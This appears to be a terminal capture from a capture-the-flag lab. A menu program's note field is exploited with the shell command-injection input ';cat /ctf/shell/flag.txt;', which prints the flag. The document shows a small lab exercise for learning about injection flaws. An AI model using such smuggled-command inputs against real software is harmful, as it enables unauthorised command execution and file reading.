 alice@comp2700:/ctf/shell$ ./shellwrapper
What's your name? ali
Welcome ali!
What would you like to do?
[1] Check the weather
[2] Write a note
[3] Read my notes
[4] Get the flag
[5] Quit
Enter your choise (1-5): 2
Please type in your notes (128 characters max.):
';cat /ctf/shell/flag.txt;'
flag{you_cracked_the_shell!}